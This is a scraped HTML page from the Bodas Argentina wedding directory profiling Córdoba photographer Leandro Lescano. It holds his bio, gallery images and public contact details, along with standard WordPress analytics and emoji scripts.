

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bodasargentina.com/fotografos/leandro-lescano/
body_size: 15265
content:



<!DOCTYPE html>
<html dir="ltr" lang="es"
	prefix="og: https://ogp.me/ns#" >
    <head>
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <title>Leandro Lescano | Bodas Argentina</title>

		<!-- All in One SEO 4.3.7 - aioseo.com -->
		<meta name="description" content="Leandro Lescano fotografía social en Córdoba, Argentina" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://bodasargentina.com/fotografos/leandro-lescano/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.7" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Bodas Argentina | El portal de los fotógrafos y videógrafos para los novios" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Leandro Lescano | Bodas Argentina" />
		<meta property="og:description" content="Leandro Lescano fotografía social en Córdoba, Argentina" />
		<meta property="og:url" content="https://bodasargentina.com/fotografos/leandro-lescano/" />
		<meta property="article:published_time" content="2015-04-01T17:40:17+00:00" />
		<meta property="article:modified_time" content="2015-11-04T20:50:59+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Leandro Lescano | Bodas Argentina" />
		<meta name="twitter:description" content="Leandro Lescano fotografía social en Córdoba, Argentina" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/bodasargentina.com\/fotografos\/leandro-lescano\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/bodasargentina.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/bodasargentina.com\/","name":"Home","description":"El portal de los fot\u00f3grafos y vide\u00f3grafos para los novios. Es una red nacional de fot\u00f3grafos y videografos de bodas donde los novios podr\u00e1n conocer y contactar a los profesionales de todo el pais. Recorrer sus perfiles, ver sus trabajos y los servicios que bridan.","url":"https:\/\/bodasargentina.com\/"},"nextItem":"https:\/\/bodasargentina.com\/fotografos\/leandro-lescano\/#listItem"},{"@type":"ListItem","@id":"https:\/\/bodasargentina.com\/fotografos\/leandro-lescano\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/bodasargentina.com\/fotografos\/leandro-lescano\/","name":"Leandro Lescano","description":"Leandro Lescano fotograf\u00eda social en C\u00f3rdoba, Argentina","url":"https:\/\/bodasargentina.com\/fotografos\/leandro-lescano\/"},"previousItem":"https:\/\/bodasargentina.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/bodasargentina.com\/#organization","name":"Bodas Argentina","url":"https:\/\/bodasargentina.com\/"},{"@type":"Person","@id":"https:\/\/bodasargentina.com\/author\/leandro_l_live-com\/#author","url":"https:\/\/bodasargentina.com\/author\/leandro_l_live-com\/","name":"Leandro","image":{"@type":"ImageObject","@id":"https:\/\/bodasargentina.com\/fotografos\/leandro-lescano\/#authorImage","url":"http:\/\/bodasargentina.com\/wp-content\/uploads\/2015\/04\/leandro_l_@live.com_avatar-96x96.jpg","width":96,"height":96,"caption":"Leandro"}},{"@type":"WebPage","@id":"https:\/\/bodasargentina.com\/fotografos\/leandro-lescano\/#webpage","url":"https:\/\/bodasargentina.com\/fotografos\/leandro-lescano\/","name":"Leandro Lescano | Bodas Argentina","description":"Leandro Lescano fotograf\u00eda social en C\u00f3rdoba, Argentina","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/bodasargentina.com\/#website"},"breadcrumb":{"@id":"https:\/\/bodasargentina.com\/fotografos\/leandro-lescano\/#breadcrumblist"},"author":{"@id":"https:\/\/bodasargentina.com\/author\/leandro_l_live-com\/#author"},"creator":{"@id":"https:\/\/bodasargentina.com\/author\/leandro_l_live-com\/#author"},"datePublished":"2015-04-01T17:40:17-03:00","dateModified":"2015-11-04T20:50:59-03:00"},{"@type":"WebSite","@id":"https:\/\/bodasargentina.com\/#website","url":"https:\/\/bodasargentina.com\/","name":"Bodas Argentina","description":"El portal de los fot\u00f3grafos y vide\u00f3grafos para los novios","inLanguage":"es-ES","publisher":{"@id":"https:\/\/bodasargentina.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Bodas Argentina &raquo; Feed" href="https://bodasargentina.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bodas Argentina &raquo; Feed de los comentarios" href="https://bodasargentina.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.0.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-T40WS9PSTD"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.0.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/bodasargentina.com\/fotografos\/leandro-lescano\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-T40WS9PSTD',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-T40WS9PSTD', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bodasargentina.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='jquery.bxslider-css'  href='http://bodasargentina.com/wp-content/plugins/bxslider-integration/assets/css/bxslider-integration.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://bodasargentina.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm-comptable-styles-css'  href='https://bodasargentina.com/wp-content/plugins/table-maker/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bodasargentinas-reset-css'  href='https://bodasargentina.com/wp-content/themes/bodasargentinas/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bodasargentinas-pluginscss-css'  href='https://bodasargentina.com/wp-content/themes/bodasargentinas/css/externalCss.css?a=1222' type='text/css' media='all' />
<link rel='stylesheet' id='bodasargentinas-style-css'  href='https://bodasargentina.com/wp-content/themes/bodasargentinas/css/estilosBodas.css?abc=1212123' type='text/css' media='all' />
<script type='text/javascript' src='https://bodasargentina.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://bodasargentina.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://bodasargentina.com/wp-content/plugins/bxslider-integration/assets/js/bxslider-integration.min.js' id='jquery.bxslider-js'></script>
<script type='text/javascript' src='https://bodasargentina.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/bodasargentina.com","hash_tracking":"false","v4_id":"G-T40WS9PSTD"};/* ]]> */
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-W62BV4S' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["bodasargentina.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-W62BV4S");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
</script>
<link rel="https://api.w.org/" href="https://bodasargentina.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bodasargentina.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bodasargentina.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.9" />
<link rel='shortlink' href='https://bodasargentina.com/?p=6690' />
<link rel="alternate" type="application/json+oembed" href="https://bodasargentina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbodasargentina.com%2Ffotografos%2Fleandro-lescano%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bodasargentina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbodasargentina.com%2Ffotografos%2Fleandro-lescano%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.164.0" /><link rel="icon" href="https://bodasargentina.com/wp-content/uploads/2016/10/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bodasargentina.com/wp-content/uploads/2016/10/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bodasargentina.com/wp-content/uploads/2016/10/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://bodasargentina.com/wp-content/uploads/2016/10/cropped-favicon-270x270.png" />
<style id="sccss">/* Enter Your Custom CSS Here */

</style><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>    </head>

    <body class="fotografos-template-default single single-fotografos postid-6690">
        <div id="page" class="hfeed site">


            <header id="masthead" class="site-header" role="banner">
                <div class="container">

                    <div class="col-md-12">

                        <a id="logo" href="https://bodasargentina.com"><img src="https://bodasargentina.com/wp-content/themes/bodasargentinas/img/logo-bodas-argentinas_2016.png" alt="Bodas Argentinas"/></a>

                        <nav id="site-navigation" class="main-navigation" role="navigation">

                            <div class="menu-menu-1-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-7927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7927"><a href="https://bodasargentina.com/">Inicio</a></li>
<li id="menu-item-7948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7948"><a href="#">Novios</a>
<ul class="sub-menu">
	<li id="menu-item-7954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7954"><a href="https://bodasargentina.com/pedir-presupuesto/">Pedir Presupuesto</a></li>
	<li id="menu-item-8009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8009"><a href="https://bodasargentina.com/galerias-fotografos/">Galerías de Fotos</a></li>
	<li id="menu-item-8005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8005"><a href="https://bodasargentina.com/fotografos-top/">Fotógrafos Top</a></li>
	<li id="menu-item-12354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12354"><a href="https://bodasargentina.com/mejores-fotografos-anuales/">Fotógrafo del año</a></li>
</ul>
</li>
<li id="menu-item-7949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7949"><a href="#">Fotógrafos</a>
<ul class="sub-menu">
	<li id="menu-item-8831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8831"><a href="https://bodasargentina.com/aplicar-presupuesto/">Aplicar a Presupuesto</a></li>
	<li id="menu-item-8052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8052"><a href="https://bodasargentina.com/directorio/">Directorio</a></li>
	<li id="menu-item-7930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7930"><a href="https://bodasargentina.com/unite-a-bodas/">Unite a bodas</a></li>
	<li id="menu-item-7989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7989"><a href="https://bodasargentina.com/concursos/">Concursos</a></li>
</ul>
</li>
<li id="menu-item-7996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7996"><a href="#">VIDEOGRAFOS</a>
<ul class="sub-menu">
	<li id="menu-item-12498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12498"><a href="https://bodasargentina.com/aplicar-presupuesto/">Aplicar a Presupuesto</a></li>
	<li id="menu-item-8525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8525"><a href="https://bodasargentina.com/directorio-videografos/">Directorio Videografos</a></li>
	<li id="menu-item-8048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8048"><a href="https://bodasargentina.com/unite-a-bodas-videografo/">Unite a bodas</a></li>
</ul>
</li>
<li id="menu-item-8001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8001"><a href="https://bodasargentina.com/nosotros/">Nosotros</a></li>
<li id="menu-item-8002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8002"><a href="https://bodasargentina.com/premios/">Premios</a></li>
<li id="menu-item-7947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7947"><a href="https://bodasargentina.com/contacto/">Contacto</a></li>
<li class="ingresar-menu"><a href="https://bodasargentina.com/wp-login.php?redirect_to=https%3A%2F%2Fbodasargentina.com%2Ffotografos%2Fleandro-lescano%2F">Ingresar</a></li></ul></div>

                        </nav><!-- #site-navigation -->
                        <div class="hamburguer-icon ">
                            <button>
                                <i></i>
                                <i></i>
                                <i></i>
                            </button>
                        </div>
                    </div>

                </div>


            </header><!-- #masthead -->

            <div id="content" class="site-content">

<article id="post-6690" class="post-6690 fotografos type-fotografos status-publish hentry category-cordoba category-prem usuario-prem">
    <div class="fotografo-header" style="background-image: url(https://bodasargentina.com/wp-content/uploads/2015/04/DSC_02323.jpg);">
        <div class="fotografo-datos">
            <h1>DIRECTORIO DE FOTÓGRAFOS</h1>
            <div class="fotografo-thumb">
                <img alt='Avatar photo' src='http://bodasargentina.com/wp-content/uploads/2015/04/leandro_l_@live.com_avatar-171x171.jpg' srcset='http://bodasargentina.com/wp-content/uploads/2015/04/leandro_l_@live.com_avatar.jpg 2x' class='avatar avatar-171 photo' height='171' width='171' />            </div>

            <h2 class="fotografo-nombre">Leandro Lescano</h2>

             
                <h3 class="fotografo-empresa">Leandro Lescano Fotógrafo</h3>
                        <div class="fotografo-datos-separador"></div>


            <div class="fotografo-ubicacion">
                <a href="https://bodasargentina.com/provincia/cordoba/" title="Ver todos los Fotógrafos en Córdoba">Córdoba</a>	

                		
                    | Cordoba capital                 
            </div>
            <div class="fotografo-contacto">
                                    <span>3512475237</span>
                
                                    <a rel="nofollow" title="Sitio web de Leandro Lescano" href="http://www.leandrolescano.com"> www.leandrolescano.com </a>
                
                                                    <a rel="nofollow" title="correo" href="mailto:leandro_l_@live.com"> leandro_l_@live.com </a>
                            </div>

            <div class="fotografo-redes">

                                    <a rel="nofollow" title="Facebook" href="https://www.facebook.com/leandrolescanofotografo" target="_blank"><img src="https://bodasargentina.com/wp-content/themes/bodasargentinas/img/facebook.png" /></a>
                
                
                
                                                    <a title="Instagram" href="https://www.instagram.com/leandr.o0/" target="_blank"><img src="https://bodasargentina.com/wp-content/themes/bodasargentinas/img/instagram.png" /></a>
                            </div>
        </div>
    </div>
    <div class="fotografo-body">
        <div class="container">

                        <div class="fotografo-bio">
                Si lo que buscan es naturalidad y fotos diferentes, entonces llegaste al lugar correcto . Nos caracterizamos por contar con un equipo comprometido que conseguirá congelar los momentos más especiales de tu casamiento. Sabemos que ese día sera único y especial, por eso con nuestras fotos los acompañaremos en los instantes más especiales de ese gran día.            </div>

            <div  class="fotografo-galeria">

                                                        <img src="https://bodasargentina.com/wp-content/uploads/2015/04/DSC_02323.jpg" alt="Fotograf&iacute;a de Leandro Lescano" title="Fotograf&iacute;a de Leandro Lescano" />	
                	

                                                        <img src="https://bodasargentina.com/wp-content/uploads/2016/10/DSC4617-950x635.jpg" alt="Fotograf&iacute;a de Leandro Lescano" title="Fotograf&iacute;a de Leandro Lescano" />
                						

                                                        <img src="https://bodasargentina.com/wp-content/uploads/2015/04/DSC_05383.jpg" alt="Fotograf&iacute;a de Leandro Lescano" title="Fotograf&iacute;a de Leandro Lescano" />
                						

                                                        <img src="https://bodasargentina.com/wp-content/uploads/2016/10/DSC4613-950x635.jpg" alt="Fotograf&iacute;a de Leandro Lescano" title="Fotograf&iacute;a de Leandro Lescano" />
                
                                                        <img src="https://bodasargentina.com/wp-content/uploads/2016/10/DSC5129-950x635.jpg" alt="Fotograf&iacute;a de Leandro Lescano" title="Fotograf&iacute;a de Leandro Lescano" />
                					

                                                        <img src="https://bodasargentina.com/wp-content/uploads/2016/10/DSC5137-950x635.jpg" alt="Fotograf&iacute;a de Leandro Lescano" title="Fotograf&iacute;a de Leandro Lescano" />
                						

                                                        <img src="https://bodasargentina.com/wp-content/uploads/2015/04/DSC_0836.jpg" alt="Fotograf&iacute;a de Leandro Lescano" title="Fotograf&iacute;a de Leandro Lescano" />
                						

                                                        <img src="https://bodasargentina.com/wp-content/uploads/2016/10/DSC4545-950x635.jpg" alt="Fotograf&iacute;a de Leandro Lescano" title="Fotograf&iacute;a de Leandro Lescano" />
                						

                                                        <img src="https://bodasargentina.com/wp-content/uploads/2016/10/DSC4718-950x635.jpg" alt="Fotograf&iacute;a de Leandro Lescano" title="Fotograf&iacute;a de Leandro Lescano" />
                						

                                                        <img src="https://bodasargentina.com/wp-content/uploads/2016/10/DSC5167-950x635.jpg" alt="Fotograf&iacute;a de Leandro Lescano" title="Fotograf&iacute;a de Leandro Lescano" />		
                						


            </div>



                    </div>

    </div>
</article><!-- #post-## -->






</div><!-- #content -->

<footer  role="contentinfo">

    <div class="footer-contenedor">
        <div class="footer-col">

            <a href="https://bodasargentina.com">
                <img src="https://bodasargentina.com/wp-content/themes/bodasargentinas/img/logo-bodas-argentinas-footer_2016.png" alt="Bodas Argentinas"/>
            </a>
            <p class="info-sitio">
               El portal para parejas que planean creativamente su boda. Somos el directorio más importante  de fotógrafos y videógrafos de bodas. Los novios podrán conocer y contactar a los profesionales de todo el país. Recorrer sus perfiles, ver sus trabajos y los servicios que brindan.

Los invitamos a navegar el sitio, descubrir nuevas tendencias, conocer los fotógrafos más premiados y elegir al profesional ideal para tu boda.

            </p>
            <p class="terminos">Términos y condiciones: </p>
            <p class="cuentas">
                <a href="https://bodasargentina.com/compromiso-de-uso-registro-premium/">Premium</a> - <a href="https://bodasargentina.com/compromiso-de-uso-registro-estandar/">Estandar</a>
            </p>
        </div>

        <div class="footer-col footer-col-menu">
            <h3 class="titulo-menu-footer">NOVIOS</h3>
            <ul class="menu-footer">                
                <li><a href="https://bodasargentina.com/directorio/">· Encuentre Fotógrafo</a></li>
                <li><a href="">· Encuentre Videógrafo</a></li>
                <li><a href="https://bodasargentina.com/pedir-presupuesto/">· Pida Presupuestos de Foto / Video</a></li>
                <li><a href="https://bodasargentina.com/galerias-fotografos/">· Galería de Fotos</a></li>
                <li><a href="https://bodasargentina.com/fotografos-top/">· Fotógrafos TOP</a></li>
                <li><a href="https://bodasargentina.com/bodas-reales/">· Bodas Reales</a></li>
            </ul>
        </div>
        <div class="footer-col footer-col-menu">
            <h3 class="titulo-menu-footer">FOTÓGRAFOS</h3>
            <ul class="menu-footer">                
                <li><a href="https://bodasargentina.com/unite-a-bodas/">· Unite a Bodas</a></li>
                <li><a href="https://bodasargentina.com/beneficios/">· Beneficios a Miembros</a></li>
                <li><a href="https://bodasargentina.com/concursos/">· Próximo Consurso</a></li>           
            </ul>
            <h3 class="titulo-menu-footer">VIDEÓGRAFOS</h3>
            <ul class="menu-footer">                
                <li><a href="">· Unite a Bodas</a></li>
                <li><a href="">· Beneficios a Miembros</a></li>

            </ul>
        </div>

        <div class="footer-col footer-col-suscribir">
            <h3 class="titulo-menu-footer">SUSCRIBITE </h3>
            <form id="form-suscribir" method="post" action="https://bodasargentina.com/wp-admin/admin-ajax.php">
                <div class="ajaxing">
                    <img src="https://bodasargentina.com/wp-content/themes/bodasargentinas/img/loader.png" alt="Loading"/>
                </div>
                <input type="hidden" name="action" value="suscribir"/>
                <input type="hidden" name="news-code" value="d8267a695c"/>
                <input type="text" placeholder="Ingresá tu email" name="email"/>
                <input type="text" placeholder="Ingresá tu sexo" name="sex"/>
                <button>
                    <img src="[data-uri]"/>

                </button>
            </form>

            <h3 class="titulo-menu-footer titulo-menu-footer-contacto">CONTACTO / SEGUINOS </h3>
            <a href="mailto:info@bodasargentina.com" class="email-contacto">info@bodasargentina.com</a>
            <a href="mailto:fotografos@bodasargentina.com" class="email-contacto">fotografos@bodasargentina.com</a>
            <div class="redes-sociales">
                <a href="https://www.facebook.com/BodasArgentina/" target="blank">
                    <img src="[data-uri]"/>
                </a>
                <a href="https://es.pinterest.com/bodasargentina/" target="blank">
                    <img src="[data-uri]"/>
                </a>
            </div>
        </div>
    </div>




</footer>
</div><!-- #page -->

<script type='text/javascript' src='https://bodasargentina.com/wp-content/themes/bodasargentinas/js/navigation.js' id='bodasargentinas-navigation-js'></script>
